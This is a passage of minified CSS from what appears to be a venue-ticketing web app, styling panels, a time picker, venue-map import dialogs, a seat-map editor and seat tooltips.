.number{position:absolute;left:0}.promotion-tips .box-tips .tip .tip-content .content{position:relative;padding-left:15px;padding-right:60px}.promotion-tips .box-tips .tip .tip-content .content .material-icons{font-weight:600;position:absolute;font-size:13px;left:0;top:1px}.page-panel .panel-header{padding-bottom:24px;position:relative;color:#000}.page-panel .panel-header .panel-title{font-weight:700;font-size:24px;line-height:40px;letter-spacing:-.02em;color:#000;margin-bottom:24px}.page-panel .panel-header .panel-title small{display:inline-block;padding-left:4px;color:#999;font-size:17px;font-weight:300}.page-panel .panel-header .panel-title .link{font-weight:500;color:#35b66e;display:inline-block;padding-left:4px}.page-panel .panel-header .panel-title .link-plus{cursor:pointer;position:absolute;top:1px;margin-left:10px;color:#999}.page-panel .panel-header .panel-title .link-plus:hover{color:#828282}.page-panel .panel-header .panel-tools{position:absolute;top:0;right:0}.page-panel .panel-header .panel-tools:after{content:"";clear:both;display:block}.page-panel .panel-header .panel-tools > *{float:left;margin-right:0}.page-panel .panel-header .panel-tools > *:not(:last-child){margin-right:5px}.page-panel .panel-header.has-btns{display:flex;align-items:center}.page-panel .panel-header.has-btns .panel-title{margin-bottom:0}.page-panel .panel-header.has-btns .space{flex:1}.page-panel .panel-body.form{padding-top:10px}.page-panel.has-footer{position:relative}.page-panel.has-footer .panel-footer{border-top:1px solid #ddd;box-shadow:0 -1px 5px rgba(0,0,0,0.25);z-index:10;height:74px;background:#fff;position:fixed;width:100%;bottom:0;display:flex;justify-content:center;align-items:center;padding:0 8px}@media (min-width:769px){.page-panel.has-footer .panel-footer{padding:0 32px;justify-content:flex-end}}.page-panel.has-footer .panel-footer .controls{position:relative}.page-panel.has-footer .panel-footer .controls .content-service-registry{position:absolute;bottom:100%;width:350px;right:0}@media (max-width:768px){.page-panel.has-footer .panel-footer .controls .content-service-registry{left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:375px){.page-panel.has-footer .panel-footer .controls .content-service-registry{width:80vw}}.page-panel.has-footer .panel-footer .controls .nav-buttons{display:flex;flex-direction:row;justify-content:center;align-items:center;width:100%;gap:16px}.page-panel.has-footer .panel-footer .btn{text-align:center;line-height:42px;min-width:150px;margin-right:16px}@media (min-width:769px){.page-panel.has-footer .panel-footer .btn{min-width:170px}}.page-panel.has-footer .panel-footer .btn:last-child{margin-right:0}.page-panel.has-footer .panel-footer2{border-top:1px solid #ddd;box-shadow:0 -1px 5px rgba(0,0,0,0.25);z-index:1;height:74px;background:#fff;position:sticky;width:100%;bottom:0;display:flex;justify-content:flex-end;align-items:center;padding:0 32px}.page-panel.has-footer .panel-footer2 .btn{min-width:170px;margin-right:16px}.page-panel.has-footer .panel-footer2 .btn:last-child{margin-right:0}.page-panel.tabbed-panel .panel-header{position:relative}.page-panel.tabbed-panel .panel-header .tab-buttons:after{content:"";clear:both;display:block}.page-panel.tabbed-panel .panel-header .tab-buttons .tab-button{float:left;padding:0 15px;text-transform:uppercase;font-weight:700;border-top-left-radius:4px;border-top-right-radius:4px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.page-panel.tabbed-panel .panel-header .tab-buttons .tab-button.active{cursor:default;background:#fff}.page-panel.tabbed-panel .panel-header .tab-buttons .tab-button.inactive{color:#828282;cursor:pointer}.page-panel.tabbed-panel .panel-header .tab-buttons .tab-button.inactive:hover{border-color:#e6e6e6;color:#6e6e6e}.page-panel.tabbed-panel .panel-body{background:#fff;border:1px solid #e6e6e6;border-radius:4px}.page-panel.tabbed-panel2 .panel-header{padding-bottom:20px !important}.page-panel.tabbed-panel2 .panel-header .tab-buttons{display:flex;border-bottom:1px solid #ddd}.page-panel.tabbed-panel2 .panel-header .tab-buttons:after{content:"";clear:both;display:block}.page-panel.tabbed-panel2 .panel-header .tab-buttons .tab-button{float:left;padding:13px 13px 12px 13px;font-size:13px;font-weight:400;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.page-panel.tabbed-panel2 .panel-header .tab-buttons .tab-button.active{cursor:default;color:#000;border-bottom:1px solid #000}.page-panel.tabbed-panel2 .panel-header .tab-buttons .tab-button.inactive{color:#ddd;cursor:pointer}.page-panel.tabbed-panel2 .panel-header .tab-buttons .tab-button.inactive:hover{color:#6e6e6e}.page-panel.tabbed-panel2 .panel-header .options{position:absolute;right:0;bottom:23px;font-size:13px;text-decoration:underline;color:#2364c2;cursor:pointer}.password-error i{pointer-events:auto !important}ul.password-info{padding-inline-start:0 !important;line-height:1.5}ul .password-validation-row{display:flex;align-items:center}ul .validMessage{padding-left:5px}ul .invalidMessage{padding-left:15px}ul .valid-text{color:#008000}ul .invalid-text{color:#f00}.mouse-tooltip-registry.gm-frontend-tooltip .mouse-tooltip-box.quick-help,.mouse-tooltip-registry .mouse-tooltip-box{font-size:11px;position:fixed;z-index:3000;max-width:35%;width:auto;background:#344049;color:#fff;padding:5px 5px;border-radius:3px;border:1px solid #fff;opacity:1}.password-error{bottom:-32px !important}.option-wrap{display:flex}.switch-button-container .disabled{cursor:not-allowed}.switch-button-container.small .switch-button{width:40px;height:24px}.switch-button-container.small .switch-button.on .button{left:18px}.switch-button-container.small .button{width:18px;height:18px;top:3px}.switch-button{padding:2px;width:50px;height:26px;border-radius:60px;position:relative;transition:background-color .25s;cursor:pointer}.switch-button.off{background-color:#ddd}.switch-button.off .button{left:3px}.switch-button.on{background-color:#ffd400}.switch-button.on .button{left:25px}.switch-button .button{background:#fff;position:absolute;width:22px;height:22px;top:2px;border-radius:100%;transition:left .25s}.clock-face{width:100%;height:100%;position:relative}.clock-face .number{position:absolute;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:32px;line-height:32px;text-align:center;z-index:100;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.clock-face .number.active{background-color:#35b66e;border-radius:50%;color:#fff}.clock-face .center-point{position:absolute;width:12px;top:0;right:0;left:0;bottom:0;margin:auto;height:12px;border-radius:50%;background-color:#008564}.clock-deg-0{top:0%;left:50%}.clock-deg-30{top:6.698729799999997%;left:75%}.clock-deg-60{top:25%;left:93.3012702%}.clock-deg-90{top:50%;left:100%}.clock-deg-120{top:75%;left:93.3012702%}.clock-deg-150{top:93.3012702%;left:75%}.clock-deg-180{top:100%;left:50%}.clock-deg-210{top:93.3012702%;left:25%}.clock-deg-240{top:75%;left:6.698729799999997%}.clock-deg-270{top:50%;left:0%}.clock-deg-300{top:25%;left:6.698729799999997%}.clock-deg-330{top:6.698729799999997%;left:25%}.clock-deg-360{top:0%;left:50%}.clock-hand{z-index:99;width:3px;position:absolute;display:block;height:50%;right:0;transform-origin:top center;left:0;bottom:0;margin:0 auto;background-color:#008564}.clock-hand .circle-top-attachment{position:absolute;border-radius:50%;width:8px;height:8px;bottom:-6px;left:-2px;min-width:0;min-height:0;background-color:#008564;pointer-events:none}.clock{width:300px;height:300px;background:#fff;padding:25px;transition:all 300ms cubic-bezier(.23,1,.32,1) 0ms}.clock .placeholder{position:relative;z-index:100}.clock .placeholder .in-leave{opacity:1}.clock .placeholder .in-leave.in-leave-active{opacity:.01;transition:opacity 400ms ease-in}.clock .placeholder .out-leave{opacity:1}.clock .placeholder .out-leave.out-leave-active{opacity:.01;transition:opacity 400ms ease-in}.clock .clock-wrapper{width:250px;height:250px;margin:0 auto;border-radius:50%;cursor:pointer;padding:24px;background:#e2e2e2;position:absolute}.clock .clock-wrapper > div{height:100%}.time-picker{background:#fff;box-shadow:4px 4px 10px rgba(0,0,0,0.55);border-radius:16px;transition:all 300ms cubic-bezier(.23,1,.32,1) 0ms;padding:16px}.time-picker .additional-row{margin-bottom:24px;display:flex;justify-content:flex-end}.time-picker .additional-row .close-btn{cursor:pointer;width:40px;height:40px;background:#f1f1f1;border-radius:50%;position:relative}.time-picker .additional-row .close-btn i{font-size:20px;color:#000;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.time-picker .title{font-weight:700 !important;font-size:24px;line-height:29px;letter-spacing:-.02em;color:rgba(0,0,0,0.9);margin-bottom:24px !important}.time-picker .display-time{border-bottom:1px solid #000;margin-bottom:32px}.time-picker .display-time .label{font-size:10px;line-height:13px;letter-spacing:.03em;color:#ddd}.time-picker .display-time .time{font-size:13px;line-height:18px;letter-spacing:.03em;color:#000;margin-bottom:16px}.time-picker .select-time{padding:24px 0;border-top:1px solid rgba(102,102,102,0.2);border-bottom:1px solid rgba(102,102,102,0.2);display:flex;justify-content:space-between;align-items:center;margin-bottom:32px}.time-picker .select-time input{border:1px solid transparent;border-radius:16px;font-weight:700;font-size:50px;line-height:77px;align-items:center;letter-spacing:-.02em;color:#000;padding:10px;max-width:90px}.time-picker .select-time input:focus{border:1px solid #ddd}.time-picker .select-time .delimiter{font-weight:700;font-size:50px;line-height:77px;align-items:center;letter-spacing:-.02em;color:#000}.time-picker .select-time .select-period{display:flex;flex-direction:column;width:42px;height:62px;justify-content:space-around;align-items:center}.time-picker .select-time .select-period .item{cursor:pointer;font-weight:400;font-size:10px;line-height:13px;text-align:center;letter-spacing:.03em;text-transform:capitalize;color:#ddd}.time-picker .select-time .select-period .item.active{color:#000}.time-picker .header{background:#35b66e;font-weight:bold;text-align:center;padding:10px}.time-picker .header .hours,.time-picker .header .minutes{cursor:pointer;padding:0 3px}.time-picker .header .hours.active,.time-picker .header .minutes.active{color:#fff}.time-picker .header .time-format{font-weight:normal;font-size:13px;padding-left:10px}.time-picker .header .time-format .am,.time-picker .header .time-format .pm{cursor:pointer;padding:0 2px}.time-picker .header .time-format .am.active,.time-picker .header .time-format .pm.active{color:#fff;text-decoration:underline}.venue-customer-support .modal-body .form-control-2{height:42px}:root{--tier1colors-neutral-white:#fff;--tier1colors-neutral-neutral10:#f5f5f5;--tier1colors-neutral-neutral20:#ececec;--tier1colors-neutral-neutral30:#dedede;--tier1colors-neutral-neutral40:#d4d4d4;--tier1colors-neutral-neutral50:#9d9d9d;--tier1colors-neutral-neutral60:#767676;--tier1colors-neutral-neutral70:#555;--tier1colors-neutral-neutral80:#434343;--tier1colors-neutral-neutral90:#262626;--tier1colors-neutral-neutral100:#161616;--tier1colors-neutral-black:#000;--tier1colors-primary-primary10:#fef6cd;--tier1colors-primary-primary20:#fded9b;--tier1colors-primary-primary30:#fce369;--tier1colors-primary-primary40:#fbda37;--tier1colors-primary-primary50:#fad105;--tier1colors-primary-primary60:#f7ba08;--tier1colors-primary-primary70:#f5a30a;--tier1colors-primary-primary80:#f28d0d;--tier1colors-primary-primary90:#f0760f;--tier1colors-secondary-blue10:#d9e2fa;--tier1colors-secondary-blue20:#b2c5f1;--tier1colors-secondary-blue30:#8ca9f1;--tier1colors-secondary-blue40:#658ced;--tier1colors-secondary-blue50:#3f6fe8;--tier1colors-secondary-blue60:#3259ba;--tier1colors-secondary-blue70:#26438b;--tier1colors-secondary-blue80:#192c5d;--tier1colors-secondary-blue90:#0d162e;--tier1colors-secondary-purple10:#efd8fa;--tier1colors-secondary-purple20:#deb0f5;--tier1colors-secondary-purple30:#ce89f1;--tier1colors-secondary-purple40:#bd61ec;--tier1colors-secondary-purple50:#ad3ae7;--tier1colors-secondary-purple60:#8a2eb9;--tier1colors-secondary-purple70:#68238b;--tier1colors-secondary-purple80:#45175c;--tier1colors-secondary-purple90:#230c2e;--tier1colors-secondary-orange10:#fbdfd0;--tier1colors-secondary-orange20:#f8bfa0;--tier1colors-secondary-orange30:#f49f71;--tier1colors-secondary-orange40:#f17f41;--tier1colors-secondary-orange50:#ed5f12;--tier1colors-secondary-orange60:#be4c0e;--tier1colors-secondary-orange70:#8e390b;--tier1colors-secondary-orange80:#5f2607;--tier1colors-secondary-orange90:#2f1304;--tier1colors-status-success10:#cceee1;--tier1colors-status-success20:#99ddc4;--tier1colors-status-success30:#66cba6;--tier1colors-status-success40:#33ba89;--tier1colors-status-success50:#00a96b;--tier1colors-status-success60:#008756;--tier1colors-status-success70:#006540;--tier1colors-status-success80:#00442b;--tier1colors-status-success90:#002215;--tier1colors-status-important10:#fbdfd0;--tier1colors-status-important20:#f8bfa0;--tier1colors-status-important30:#f49f71;--tier1colors-status-important40:#f17f41;--tier1colors-status-important50:#ed5f12;--tier1colors-status-important60:#be4c0e;--tier1colors-status-important70:#8e390b;--tier1colors-status-important80:#5f2607;--tier1colors-status-important90:#2f1304;--tier1colors-status-error10:#f8d8dc;--tier1colors-status-error20:#f2b0b9;--tier1colors-status-error30:#eb8995;--tier1colors-status-error40:#e56172;--tier1colors-status-error50:#de3a4f;--tier1colors-status-error60:#b22e3f;--tier1colors-status-error70:#85232f;--tier1colors-status-error80:#591720;--tier1colors-status-error90:#2c0c10}.modal-1 .modal-box .cbi-modal .modal-footer .btn{padding:0;font-size:14px !important;width:150px !important;line-height:35px;margin-left:10px}.gm-importing-by-outings-count{height:100%;display:flex;flex-direction:column}.gm-importing-by-outings-count .venue-map-list{flex:1 0;overflow:auto}.gm-importing-by-outings-count .venue-map-list .venue-map{position:relative;padding:10px 0 10px 120px;min-height:90px}.gm-importing-by-outings-count .venue-map-list .venue-map .image{position:absolute;top:10px;left:10px}.gm-importing-by-outings-count .venue-map-list .venue-map .image img{max-width:100px;max-height:70px}.gm-importing-by-outings-count .venue-map-list .venue-map .venue-line{font-size:17px;font-weight:bold}.gm-importing-by-outings-count .venue-map-list .venue-map .map-line{font-size:15px;font-weight:500}.gm-importing-by-outings-count .venue-map-list .venue-map:hover{background:rgba(128,128,128,0.1)}.gm-importing-by-outings-count .venue-map-list .venue-map.selected{background:#0079f2}.gm-importing-by-outings-count .venue-map-list .venue-map.selected .venue-line{color:#fff}.gm-importing-by-outings-count .venue-map-list .venue-map.selected .map-line{color:#fff}.gm-importing-by-outings-count .venue-map-list .venue-map.imported .image img{box-sizing:content-box;border:2px solid #81c786}.gm-importing-by-outings-count .buttons{flex:0 0 70px}.importing-modal{height:750px}.importing-modal .gm-importing .importing-header{padding:27px 20px 7px 24px;border-bottom:1px solid #e6e6e6}.importing-modal .gm-importing .gm-importing-by-name .load-map-venue{font-size:50px !important;color:#808080;font-weight:550 !important;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.importing-modal .gm-importing .gm-importing-by-name .search-wrap{padding:24px}.importing-modal .gm-importing .gm-importing-by-name .search-wrap .search-venue-name{resize:none;background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;font-size:13px;border:1px solid #ddd;border-radius:8px;margin-bottom:15px}.importing-modal .gm-importing .gm-importing-by-name .each-map{padding:0 24px;padding-top:20px;padding-bottom:8px;display:flex;transition:all .2s ease;height:111px;border-left:3px solid transparent}.importing-modal .gm-importing .gm-importing-by-name .each-map:hover{border-color:#7dbc36}.importing-modal .gm-importing .gm-importing-by-name .each-map .name-wrap{vertical-align:top;padding-left:20px;padding-right:10px;padding-top:3px;flex-grow:3}.importing-modal .gm-importing .gm-importing-by-name .each-map .name-wrap .map-name{font-size:16px}.importing-modal .gm-importing .gm-importing-by-name .each-map .name-wrap .organization-name{color:#7dbc36;font-weight:550;font-size:18px}.importing-modal .gm-importing .gm-importing-by-name .each-map .each-map-btn-wrap{padding-top:3px}.importing-modal .gm-importing .gm-importing-by-name .each-map .each-map-btn-wrap button{border:none;border-radius:3px;background-color:#2364c2;color:#fff;font-size:13px;text-align:center;cursor:pointer;outline:none;width:70px;margin-right:10px;padding:8px 0;transition:all .2s ease}.importing-modal .gm-importing .gm-importing-by-name .each-map .each-map-btn-wrap button:hover{background-color:#205aaf}.guest-layout{position:relative}.guest-layout .header{color:#fff;font-weight:700;font-size:21px;margin-bottom:20px}.guest-layout .header a{color:#fff;text-decoration:underline}.guest-layout .navbar{position:absolute;top:0;left:0;width:100%;height:60px;background:#f1f1f1;border-bottom:1px solid #7dbc36;text-align:center}@media (min-width:1024px){.guest-layout .navbar{text-align:left}}.guest-layout .navbar .logo{padding-top:14px}@media (min-width:1024px){.guest-layout .navbar .logo{padding-left:23px}}.guest-layout .main-content{min-height:100%;background:linear-gradient(135deg,#2364c2,#008564 60%,#008564);text-align:center;padding:20px 10px}@media (min-width:1024px){.guest-layout .main-content{padding-top:97px}}.guest-layout .main-content .content-box{display:inline-block}.login-route .error-message{color:#f00;margin-bottom:13px;padding:1em;background:rgba(255,255,255,0.5);box-shadow:0 3px 8px rgba(0,0,0,0.3);border-radius:3px}.form.show-errors input.invalid,.form.show-errors textarea.invalid{border-color:#f00 !important}.form.show-errors .form-group.has-error .control-label{color:#d50000}.form.show-errors .form-group.has-error input,.form.show-errors .form-group.has-error textarea{border-color:#d50000 !important}.form .form-group .control-label{margin-bottom:10px}.form .form-group textarea,.form .form-group input{outline:none}.form .form-group textarea.form-control,.form .form-group input.form-control{resize:none;background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;border:1px solid #ddd;border-radius:8px}.form .form-group textarea.form-control:disabled,.form .form-group input.form-control:disabled{background:#e2e2e2;cursor:not-allowed;color:#8d8d91}.form .form-group input.invalid-parse{border-color:#f00 !important}.form .form-group .form-control{width:100%}.form .form-group a{color:#000;cursor:pointer}.form .form-group a:hover{color:#1a1a1a;text-decoration:underline}.form.form-guest{margin-bottom:15px}@media (min-width:1024px){.form.form-guest{display:inline-block;width:380px}}.form.form-guest .form-group{position:relative;margin-bottom:24px}.form.form-guest .form-group .icon{position:absolute;bottom:8px;left:15px;color:#9a9a9a;font-size:21px}.form.form-guest .form-group input.form-control{padding-left:46px;font-size:17px;height:39px}.form.form-guest .form-group.has-error .icon{color:#f00}.open-modal{height:500px;overflow:auto}.open-modal .search-wrap{padding:24px}.open-modal .search-wrap .search-test{resize:none;background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;font-size:13px;border:1px solid #ddd;border-radius:8px;margin-bottom:15px}.open-modal .map-line-wrap{padding:10px 24px;transition:all .1s ease;border-left:3px solid transparent}.open-modal .map-line-wrap:hover{border-color:#7dbc36}.open-modal .map-line-wrap .map-line{position:relative;cursor:pointer;padding-left:120px;height:120px}.open-modal .map-line-wrap .map-line .thumbnail{position:absolute;top:0;left:0}.load-open-modal{font-size:50px !important;color:#808080;font-weight:550 !important;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.field-display{pointer-events:none}.field-draw{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:.5}.block-with-border .fill{fill:#f1f6f2;stroke-width:1px;stroke:#81c786}.block-with-name{pointer-events:none}.block-with-name .fill{fill:#f1f6f2;stroke-width:1px;stroke:#81c786}.block-with-name .fill.has-error{stroke:#f00;fill:#ff8b9e}.block-with-name text{text-anchor:middle;font-weight:600;fill:#000}.block-with-rows .row-path{fill:none;stroke:rgba(0,0,0,0.3)}.block-draw.drawing{cursor:url("[data-uri]"),auto}.block-draw circle{fill:#0079f2;stroke:rgba(255,255,255,0.8)}.block-draw circle:hover,.block-draw circle.highlight{fill:#fff;stroke:#0079f2}.block-draw path.fill{fill:rgba(0,121,242,0.27)}.block-draw path.connect{stroke:#0079f2;stroke-width:2;fill:none}.block-draw path.suggest-boundary{fill:rgba(0,121,242,0.27);stroke:#0079f2;stroke-width:2}.spe-direction g.arrow{fill:rgba(0,0,0,0.4)}.block-with-rows path.aisle-path{fill:rgba(0,0,0,0.2)}.choose-endpoint-mode rect.startpoint{stroke:#fff;fill:#0079f2}.choose-endpoint-mode rect.point{stroke:#0079f2;fill:#fff}.choose-endpoint-mode path.aisle-path{fill:rgba(0,0,0,0.2)}.choose-startpoint-mode rect{fill:#fff;stroke:#0079f2}.spe-boundary circle{fill:#0079f2;stroke:#fff}.spe-boundary path{fill:rgba(0,121,242,0.27);stroke:#0079f2;stroke-width:2}.spe-boundary line.control-line{stroke:#f00;stroke-width:1}.spe-boundary circle{cursor:move}.spe-boundary circle:hover,.spe-boundary circle.highlight{fill:#fff;stroke:#0079f2}.spe-boundary circle.control-point{fill:#f00}.group-selector{fill:none;stroke:#0079f2;stroke-dasharray:5,5}.field-box-draw{position:absolute;top:0;left:0;width:100%;height:100%}.field-box-draw rect{stroke:#808080;fill:rgba(128,128,128,0.1)}.field-box-draw text{text-anchor:middle}.rows-block .row-part > rect{fill:#d8d8d8}.rows-block .row-part .seat-num{fill:#808080;text-anchor:middle;text-shadow:0 0 5px #fff}.debug-color-distance .line{display:flex}.debug-color-distance .cell{flex:0 0 auto;width:20px;height:20px;font-size:9px;text-shadow:0 0 3px #fff;text-align:center;padding-top:3px}.debug-color-distance .cell.center{border:1px solid #000}.inner-window{position:fixed;box-shadow:1px 1px 5px rgba(0,0,0,0.4);border:2px outset #2b2b2b}.inner-window > .title{background:#1b3255;color:#5e97ec;font-size:9px;padding:0 5px 2px 5px;cursor:default;position:relative}.inner-window > .title > .btn-close{position:absolute;top:-3px;right:3px;font-size:14px}.inner-window > .content{background:#1c294d;color:#b5bece;font-size:13px}.debug-section-area .visual{position:relative;overflow:hidden}.debug-section-area .visual img{position:absolute}.debug-section-area .visual svg{position:absolute}.debug-section-area .visual svg path{stroke:#fff;fill:none;stroke-width:1px}.debug-section-area .visual .highlight{width:3px;height:3px;position:absolute;background-color:#f00;animation-duration:1.2s;animation-iteration-count:infinite}@-moz-keyframes highlight{0%{background-color:rgba(255,0,0,0.2)}50%{background-color:rgba(255,0,0,0.2)}75%{background-color:#f00}100%{background-color:rgba(255,0,0,0.2)}}@-webkit-keyframes highlight{0%{background-color:rgba(255,0,0,0.2)}50%{background-color:rgba(255,0,0,0.2)}75%{background-color:#f00}100%{background-color:rgba(255,0,0,0.2)}}@-o-keyframes highlight{0%{background-color:rgba(255,0,0,0.2)}50%{background-color:rgba(255,0,0,0.2)}75%{background-color:#f00}100%{background-color:rgba(255,0,0,0.2)}}@keyframes highlight{0%{background-color:rgba(255,0,0,0.2)}50%{background-color:rgba(255,0,0,0.2)}75%{background-color:#f00}100%{background-color:rgba(255,0,0,0.2)}}.create-mode-box{position:absolute;top:100px;left:15px;box-shadow:2px 2px 6px rgba(0,0,0,0.5)}.create-mode-box .button-dropdown{position:relative}.create-mode-box .button-dropdown .toggle{width:24px;padding:5px 9px;font-size:13px;background:rgba(255,255,255,0.6);cursor:default;border-bottom:1px solid rgba(0,0,0,0.3)}.create-mode-box .button-dropdown .dropdown{display:none;position:absolute;top:-10px;left:100%;background:rgba(0,0,0,0.6)}.create-mode-box .button-dropdown .dropdown .item{color:#fff;padding:5px 15px 5px 20px;cursor:pointer;font-size:13px;white-space:nowrap}.create-mode-box .button-dropdown .dropdown .item:hover{background:rgba(255,255,255,0.1)}.create-mode-box .button-dropdown:hover .toggle{background:#ddd}.create-mode-box .button-dropdown.active .toggle{background:rgba(127,127,127,0.6)}.create-mode-box .button-dropdown:not(.active):hover .dropdown{display:block}.create-mode-box .button{width:24px;padding:5px 9px;font-size:13px;border-bottom:1px solid rgba(0,0,0,0.3);background:rgba(255,255,255,0.6);cursor:pointer}.create-mode-box .button.active{background:rgba(127,127,127,0.6);cursor:default}.selectables rect.coach-box{stroke:#808080;fill:#f2f2f2}.selectables text.coach-box{text-anchor:middle}.editor-visual-panel{position:relative}.editor-visual-panel .zoom{height:100%}.viewmode-box{position:absolute;top:15px;left:129px}.viewmode-box:after{content:"";clear:both;display:block}.viewmode-box .group{float:left;margin-right:9px}.viewmode-box .group:after{content:"";clear:both;display:block}.viewmode-box .group .button{float:left;width:24px;padding:5px 9px;font-size:13px;box-shadow:2px 2px 2px rgba(0,0,0,0.5);background:rgba(255,255,255,0.6);cursor:pointer}.viewmode-box .group .button:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.viewmode-box .group .button:not(:first-child){border-left:1px solid rgba(0,0,0,0.4)}.viewmode-box .group .button:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.viewmode-box .group .button.enabled{background:rgba(127,127,127,0.6)}.viewmode-box .group .button.choose-type.enabled{cursor:default}.viewmode-box .group .button.sw-type.blur{color:#808080}.viewmode-box .group .button.sw-type.active{background:rgba(127,127,127,0.6)}.viewmode-box .button-drag{padding-left:6px}.ve-menu-bar{background:#3c3f41;border-bottom:1px solid #2a2c2e;padding-left:18px}.ve-menu-bar .menu{position:relative;outline:none;height:23px;float:left}.ve-menu-bar .menu > .toggle{color:#fbf1e1;font-size:13px;font-weight:100;cursor:default;float:left;height:23px;padding:3px 14px}.ve-menu-bar .menu > .toggle:hover{background:#36393a}.ve-menu-bar .menu > .dropdown{position:absolute;top:100%;left:-12px;display:none;z-index:10;width:200px;background:#3c3f41;box-shadow:1px 1px 6px rgba(0,0,0,0.6)}.ve-menu-bar .menu > .dropdown > .item{position:relative;color:#fbf1e1;font-size:13px;font-weight:100;padding:5px 0 5px 13px;cursor:default}.ve-menu-bar .menu > .dropdown > .item:hover{background:#303234}.ve-menu-bar .menu > .dropdown > .item .label i.material-icons{font-size:14px;position:relative;top:2px}.ve-menu-bar .menu > .dropdown > .item .hotkey,.ve-menu-bar .menu > .dropdown > .item .dropdown-indicator{position:absolute;top:5px;right:7px}.ve-menu-bar .menu > .dropdown > .item > .children{display:none;position:absolute;top:-1px;left:calc(100% - 2px);background:#3c3f41;box-shadow:1px 1px 6px rgba(0,0,0,0.6)}.ve-menu-bar .menu > .dropdown > .item > .children > .child-item{padding:5px 50px 5px 13px;cursor:default}.ve-menu-bar .menu > .dropdown > .item > .children > .child-item:hover{background:#303234}.ve-menu-bar .menu > .dropdown > .item > .children > .child-item .label{white-space:nowrap}.ve-menu-bar .menu > .dropdown > .item:hover > .children{display:block}.ve-menu-bar .menu:focus > .toggle{background:#303234}.ve-menu-bar .menu:focus > .dropdown{display:block}.ve-status-bar{background:#3c3f41;border-bottom:1px solid #73797d;color:#fbf1e1;font-size:13px}.vv.venue-editor{height:calc(100vh - 80px)}.vv.venue-editor a{cursor:pointer;color:#81c786}.vv.venue-editor a:hover{color:#a4d56d}.vv.venue-editor a:disabled{cursor:default}.vv.venue-editor .bg-dark{background:#2b2b2b;color:#bababa}.vv.venue-editor input{background-color:#fff}.vv.venue-editor .btn{font-size:13px !important;padding:5px !important}.venue-editor-page{height:100%;position:relative;padding-top:25px;padding-bottom:25px}.venue-editor-page > .ve-menu-bar{position:absolute;top:0;left:0;width:100%;height:25px}.venue-editor-page > .ve-status-bar{position:absolute;bottom:0;left:0;width:100%;height:25px}.venue-editor-page > .editor-visual-panel{height:100%}.venue-editor-page .rotate-slider{position:fixed;bottom:30px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);padding:7px;display:flex;background:#3c3f41;border-radius:4px;color:#fff;align-items:center}.venue-editor-page .rotate-slider > *{flex:1;margin:0 10px}.venue-editor-page .rotate-slider .slider-wrapper{display:flex;align-items:center}.venue-editor-page .rotate-slider .slider-wrapper > *{margin:0 5px}.venue-editor-page .rotate-slider .slider-wrapper .slider{width:150px}.venue-editor-page .rotate-slider .btn{width:100px}.vv.venue-editor .checkbox{width:20px;height:20px;background:rgba(128,128,128,0.2);cursor:not-allowed;transition:background 200ms;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vv.venue-editor .checkbox.highlight{box-shadow:0 0 6px #0c90ff}.vv.venue-editor .checkbox.checked{background:#81c786}.vv.venue-editor .checkbox.inline{display:inline-block;top:4px;margin-right:10px}.vv.venue-editor .checkbox:not(.disabled){cursor:pointer}.vv.venue-editor .checkbox:not(.disabled):hover{background:rgba(128,128,128,0.5)}.vv.venue-editor .checkbox:not(.disabled).checked:hover{background:#6abd70}.vv.venue-editor .checkbox .material-icons{position:absolute;top:1px;left:0;font-size:19px;color:#fff}.vv.venue-editor .zoom{height:100%}.venue-map-gm-thumbnail{display:flex;justify-content:center}.venue-map-gm-thumbnail svg .blocks path{stroke:#dcdcdc;fill:#f1f1f1}.block-area path{stroke-width:2px}.block-area.no-ticket path{stroke:#cacaca;fill:#f5f5f5}.block-area.has-ticket path{fill:#f3f6f5;stroke:#cae6cc}.block-area.has-ticket.exclusive-group path{fill:#f1f6f2;stroke:#81c786}.block-tooltip{position:relative}.block-tooltip .info{float:left}.block-tooltip .info .section-name{font-weight:bold}.block-tooltip .price{padding:9px 0 9px 10px;float:left;margin-left:10px;border-left:1px solid #cbcbcb;font-weight:600;font-size:17px}.row-seat circle{fill:#fff;stroke:#a5d8a4}.row-seat:not(.available) circle{stroke:#c6c6c6}.row-seat.available circle{cursor:pointer;transition:fill 300ms}.row-seat.available circle:hover{fill:#e4f3e4}.row-seat.in-cart circle{fill:#a5d8a4;transition:fill 300ms}.row-seat.in-cart circle:hover{fill:#c9e8c8}.seat-incart{position:absolute;pointer-events:none}.seat-incart .fa{color:#fff}.seat-details{position:absolute;cursor:auto;pointer-events:none}.seat-details .avatar{border-radius:50%}.seat-details .fa{color:#c2c2c3}.seat-tooltip 